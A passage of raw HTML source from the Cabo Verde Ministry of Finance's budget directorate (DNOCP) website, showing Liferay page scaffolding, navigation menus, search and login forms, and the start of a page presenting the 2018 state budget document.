href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769904641279"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769821335286" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769904641286"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ukby" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="vitp" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"vitp","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#vitp"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("vitp",new Component.default(context,"#vitp"),destroyConfig);else Liferay.component("vitp",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vitp",new Component.default(context,"#vitp"),destroyConfig);else Liferay.component("vitp",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297116" > <div class="entry"> OE 2018 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Orçamento Estado 2018.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and 